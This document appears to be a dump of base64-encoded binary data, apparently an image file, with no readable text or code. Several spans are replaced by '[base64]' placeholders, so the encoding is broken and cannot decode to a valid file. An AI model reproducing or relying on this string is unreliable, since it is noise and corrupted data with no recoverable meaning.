Lgw+WGMdmbDBZPKyy6RuEEVldX9jL5I1y08h6Jitfzmbu9F8PYzU2ZzK3WZvrZob46sB/RtyAsHcGDKa/esvcIOhXnq8LcZqsZk2zzlqUjJsHmbrDZbXM7aZvEEryBrLM7gHtkje5xXiO2MOqry/+qO1S3hfPd53HSYnJZDWcO3xpYa9+p+INQxOUfrFrrUpexoY2S4gjF9tmv2SyWwY7LbbK2guZx89oBJabHjvzBhilwswKx8w+O7eC3GSgmtRyoXSN43ErAYHB0UxAGaIdHmB/Wt6CbAT97easTHAp5/LFNS/aag0V5bNe3ZcGyePzF4/ksLtkhaBeSAG9kKfK96Lar4l8YTW0UMzmG2yJAhyUahyMRUGRhCdkYS3J30Lm3k/57e7LHWl4HNDyVUruu6Y6qYe8L+xk7SSLn3bIg9BxXIqpTvYlEold0AVRUHSoVQi4IvXyLmi9OcnPCMoCM4o6dOnRlKMhReVyKJKc5SO7E9/dOaiOzgqKiATAoy0L9t+84y0vvK/jPKaZsGv7ZnNfePM2W4nzNmST5lzaPmTOo+Y9go7zDsRGd2fMZ15BWNxt7kbvxd4rboeM3zF+Stw2bK6/ncQaEO/a4awwR/l8m6z5gy8troP7nYpbbVfK/wAcH3VtJ5SHLLeMmubc20eein8k2MEWa8XhzcxZstdX0Gxss1sN9mcBdYe7jZw8dWL/AOjbuqrcEjxFk232mdfO938mZxORkxeU2Pyds2ZtWlhHhvdDicuqVXkvQ8g3MWPiba7tur4Z2Hwae1rm33jXXrrPbB4lwGcz2J07X8VibrL67i4bryPhIg/eM9eB91u16RqjpXW2tYaB1tbtYy9k+NjLgvvMO+sWctmuF/Z8ZcU50b7C6oy5ulY3wZcxP5MndxV3lGRvnzLXOt8pDHbZHY4mLJbJGWX+TZJIy7b8mDyMbXw5iMNgyzDJcZZjI4s6yTJ2tw17T7EVGRsw4bzrUV/Z7fgJsJmevZUVFReyDiEJiE27e1NyMoX6pMpbyR6lcSeVDY3RDraUPaFRFMkohJ3ZMvmqi4kgFCtW1QKLlyKNU4IoBBq7IuRei9c1yRci5GQBGZfOnXBTpijKVyNS5VVVyVUCqpwKcwlOYQWgUenlHv0ogEF3THSNfoPnXF5/C3XgHxrnyP2q46Jjf23eP4lD4B8RtcPBfheG8yHgrw/hLK38f+BpcTpvj+529/8AiHx62LxVgdFwdttW1XWFUvkrYwPNExzXhhj+cX7UyHtjxj/gE16xC5vq6vPef3JstwTsG/2nzZDXMlcYGf8Ave7pfzuurrFQuwGCG067Bgts8sbs7P7davkyeTgMXjexd/RtSrZ3b9u2Ua7Hcgqo+3l28bPuen6/DsexY3whpdqvIviF91c2P7f8xOsdbSW1kVXo6RjVdZfG2rcl5R07HnMef8NbNyv7gtkmGT8l7nkIvGepffw2eMx1s2Z0jWM2PEtzUr+C8q+XX6tH4/8APuAzjMpKw29nKTeYl/[base64]/Q3L9DlCkxD42WWKdIZ9fuYce2S5gdpeNud28J+UvH+x6FceN/CN5k8X57wlzrvkf9wG3C68WiyyWN8P4/CvweGtMPhI8TCH4zYt/luJczd7Fstpa7BZ22++M4jJbSftIaH3MOOIXmTylsejZP8A/S3keo/ct5NWC2eXNRbJbfNJaa9j7lgy3i9wi2vWLaW4nyN/cXUTHrIYiK8yefsed1ttt8Pjax7QWzlbSL9vuV+32tBFX3h3D5HOYHRdbwU67omhlvrKEZTftVxpyHn3U4zkfPebkflPKW73zrzLZK7fLMCXSozFaXgJc7mcFjI7S0EdB5i8nQ6jjJb3M3N1YefspFrUb7m7nu7Bki1nypuOsR23n2/gli/dJlIW3P7n8pMpv3EZGQj9wV+Cz9xOQanfuOyBE37hcg5vh/fxsOBzd+wweW757HyRXE93+m3y/[base64]/sMr+6ZnKyhMsv7aNhib5D8F2+Sy+0XOd3nT9FzG/4i6ts1ldlscjisOIrzN7bms5jbrNbtdZXGYNn9t6ZlLgz5P9nT+V4yGMMM9tI3lj1yx9PPN/aa5tt62KSKFsTLBhiBbL2c9SUKjgDslfRxOm39jB47tgWxwPUE1D40ypstyhkEsfKh91LcQRDIbrrNg3LecdQslk/3GmmV857jeK+3TYb4svnfJFfF7HTp06dNVF5Kc4qJkk8/[base64]/cXs4vdimq+48BWgftkkYKmgqryANj0jarfGbw+PvJGvKelxbBg6S2t3f5DxF5E1vdto8c4Hxh4Y8h4jWGY/Ofto13K+T91dum5+Of3H3GOxP8AmDwS6Kx3DxJsNrl/3V4e22Kf90WkQs8l+Z9t3tXUdW+DvLdn46ysX7mfFzR/+mPGJP8A+lfGa/8A0p4yK8veUbbfMxhP3Gafe49vlrXXWsdxUMmC+WqLuzpXxPuvKmsSryL5mwp1WNvFrHEKKWixN7JBfR+bNLscXmv3IWQfl/PW53wv932a/dPdvmL5WgSzkp81E6dfckKC/ILbzkH3QQuQS19URVeL9ZOQyWEsGQW8GTgnl2++js8Vg9ayG0520xmOtbTPeN7TJP1bXLLAY+e1tbgZjxZY5WfF+PsDZ2A0bWyhoWtFf4+1koeO9ZKHjnWCv8bawV/jTV1dYPGYDKbXleNntIZfZi3tmwv8LjhaMLeLXNXks03e4xwnfDhmGXIP1uHTvBrv/FQ5b24/2e1vO2/bU/8ATtmjcPg8j28Vxiv2p2tvBldrcOPl2JgvQVVVVfRREdKqqBVU5yJ7scAbKXsH9uaAVCgmmhY9Nei9GQL5gnXACNyjclOuHJ0rkXkrkuSqqlAlNY9wET18RQhK+EhRRkO/bphfs9QIRatzyTMbrmauX3eRDSFQruqlGqoV7iMEu/bfqYscOOmdyMWOxe7ZibJZKNhL/[base64]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[base64]/s7GG32XAXVwRVXs0Ftb22za1kr24tDTd2mLVcT4G2LPM8d+DNe1u5jf2aQV5oG752ceNt3pH4v3eQ4rxT5Hs8hj23jrCW3aVseuWGYxe2ahe6psvjOSmkxyJj+wcF5SwW25nGxeOcxbavjo/K17s+Gx8tji/Im25SbJ7No3k3H2dnsHlK5zW4a75NsLLx260ze2Yy1tLO1Y9CiyWGxWTjfoumuTvHmkOWL1vB4cSNUzQtg1DC5e4tNbxFszytibC31nMYs5DDYzPPuLbC7JaS4TZ/IN3eO8YQXYzrXJr15Fsft9gx2Kvsi46lsjTHp+xTvxTZIMeyTv5XiuJ9SDZacRQwQEign03V8JmcYfHGtla/gLHCxNcmvPLNaTg8zeWnjnW4nX7RDkbq1u7aPw+HN1lr+/[base64]/bvmJn49kqjlTZEx/fzFf39jvj9x3J6xN7tuazePgNvZdaLyo0O0m6zNzbTf3FcqHNXd5Lq/knR8ZrtrdxTRMkUe/68/b1ses43YbLKahhdb8ot/l8kEDSvGWnYG3wssAI8kW/[base64]/21hSP7UwLl5BtYLTawf6/jd9Ma1ya5NemvTXKJ/[base64]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[base64]/qFl5IsJ9fxGXuYc/bztlga9cmuZ4lyzLLdrO9jkO4uIxOwSF2RcU8qVykeQjKnvqL0VEzaO/imMqmQOKbaOKbZlC0CETWr8oRcE6QIFVQcuaL1yVaoVQKqqqqBVUXJzlUoKqquSJVUASorKZ5ssXK5up6Xmby60LxbBhLmOVMemuTHpr0HLsVunjzB7Pa+Q/GGS166vMZLBNq/bMsf+RkiZJ3jkTJEyVeT9wbg8DEQY/DvfeI39mvUsUM8WF1/EYaMLzjljYabr9/9xgGSJkvff20362moyOZY/BYe0ycUiurW0vbfHWlpYwtcv3TH/jxREZDQXU0xklFHMFHLRQzgKG5jChvIlDOCo5V54cToEhAuPDmWBe092OK8j5ayjw2YyzxN+tTrDX01xd6/NTFxzVX7jZeN6Mhcki7uVjb2G3vtZ3Cwz0TH0O1bAzD4W5uHXl5asay8sJKWokXkHJR2OcuMBgHlsFvbRzSDleO/oaf/tFvOHM27mHMwz8r2B/MsINSFtmx3Nld4+9dNZfK1yfa2kzmOADXq+s7e/tJPF+HkDvFVrTZtGOFsL0kwN5tdqOMbLe32o4PMR53QcpiSyF/yHAZlrZLK8jWLyGQxF5lPJX/AAZ7m4u5g5cSE40b41zl3fYkzMY3dfJFtbW3i3OSY/ctWluL079ecMRnK/[base64]/DRhu4a2w5LzZbWd4f3AXTQf3CZuuD892Lce79xOsNXmfyFjNysxGBJg/Kww+GPmydDzZfg5TyVnHXn+R82UfIeZKst6yz7hvnLcQP86bos55X2DOY64IE+m5qbF3x8qZ4q68g7DdNyuWiZFNKZX8fy62B97aeb57WBnn6Zq8n7q3bIWN/NDG0h1vG5thf3WNn1HyHaXkPkbbJMtkY3UNl+e8t/MVkyOLzFiHLyFtlhsUem7AzKa1PdQcbnJWjXT5aGeTUX8WNcKZi1EjMtYknI44cp7XichPBZwZMz3uRxtG2AcExya5NcmPTXpjl5MdXWbz/[base64]/yWYvdY3vJ4y60fzjj76SGdkjWv77HsdjgcR5I3zJbHl7u55y6v/wB5JKY+ia/[base64]/ZE1RYCRG0KMNCa+MCeSKlwQXH3QQTDRNkA6BAqqqqqvoqggh0qiVXqHFpw+UfE/x9tzMtYMf2Y9MkTJFLewW8O3eYmWzM1tN1dzXN8a29+4LG5qWBnj3yxlMEMPt+HyeK8yeTpM9f5K8LSz+fVu2YluLVhkzWJhUu7a1Ct1zVhmMtYZW7xT87lXXVzJK6V9SDZ3IlZHn7tkA2O4COflcv10q/ztzcW1zc/IWF6hDimREr4U22qm2qjtQmwNAMLUYWr4QhFRNYAuAUrQBd0qVVBALii0qnoATQgOxCp34oNTTRF6a+ht7ii+UEcqmnZ6gNC165oOXMrmo5eD8TlOCwufcxYvPCRs+w/b3dxskUrctkWvWZvKqywWa2G92i1u8Jl5cgyst5bOXyWhLJIwmXM7UzJZMGHZNghLN72phyG6ZrIWN6wtUFw6OTGZ6pgvGEZq5fkMhk9VvMM/[base64]/KZAp+QuXCNzXq/uflkHQFzXfd3S+7ul91dL7q6TpJpA2IlR26hgomRdmxprEGhDsq+iqBRPacq6PcoNJUcLimWy+2X2qdbJ0FE5pHVgqW27iHwlqIoVVVRKBCYSmSPpFycWxmhhXHig+iEi+RfIua+RW926M4/OPYsVtfxt/uSymdb5jGOAu8O9r49dkVpkcfZRXltrd5JJqPj6dXHi7xlOrrwfoMquvAGHcXft5vXqT9uW8tFx4C8rQNvPGfk6yE+I3K1Ujsi5+z+Ldnw2N+QhWmTuLZlteOgu9h3i7zMdru/wwWu+2RGT2nG5HFyVLdSuo24tkrCp4hPaXELoLjxveSSYp88cTMtvOAtInZSD5cZk7myn5IvRkRkRlCc+ql9rodrk/mJKAKAXFcVRFUQHWnSvWqqq+oFBy5In14+7EbtC3C7w+Qy/k7LccnuRupMhnLiRT5CR4r3X8VVRSyRPt72CaO7unTzAoPoTl5uLsldFOurhy1nWNi2nI7HreZ1zJ65iczmsltGobDqtyHA9aLihHVazoG1bLb5fXMrg7yOCqjgaE2MIMogEKKwsbq/u89rGe19xwebaf0TNKXEZaKEkKqqnOU7+104NH9i7YMQy2LTHEAg1UXFFifCSpbKcp1tOZfssgFBaXvKINpPxpIRUlBDusJr+Yzt9m/HW44DHw2hIZagJjWNMZa5fGFO1rUcfkyvsMoFNDdQNxGMyOYvM9q+w6+ea+RCdzVHk5mDCy5fK3mVOwa/LZ5TMTwsvM6W3Ofu7WSPaapuytI/[base64]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[base64]/+2X4C6uf24C0vJI/[base64]/vXcleZDI389VVVXJYHcdg11t/nsvkcjlvLe85GI79utT5b3WTEt7AIIJjix+R8t7lkMYzK5xrYM7n4J8/wCUNoz+PBFKouXIpsr2OuJru5Oo77tGoOkuLqa4tfLfkW1tcvksjkrtzjUuVURyE+/7bPrjIqBkLidazed1y+yd9fZbKAMaHSsCN20KO7DkfIW7Piutp2uZT5bLSSXHnfyHK7M5/LZu+5oPXNGRa15R2zWsXJvOzy7HsG+7dsDrC9vcdNm9/[base64]/sWvQcqoFclVVRRTgnBEKRiljT20Jqu67ruu/[base64]/8sr+7nJz0ZF8hRkKL3KNxrbiqZEKPhaRPAAmuLDDdGkktRIXEhjihbp8BCLEGJrFD+VfIKPeEZAjMjOUZ3L5SUHVTqpxXIpr0xwRAIexO7IPIUdw4IXAI5AoFByDkHLkuS5LkiUSiiEWp8YKlh7yRkJ1B1//2gAIAQICBj8A/wDnbZ/[base64]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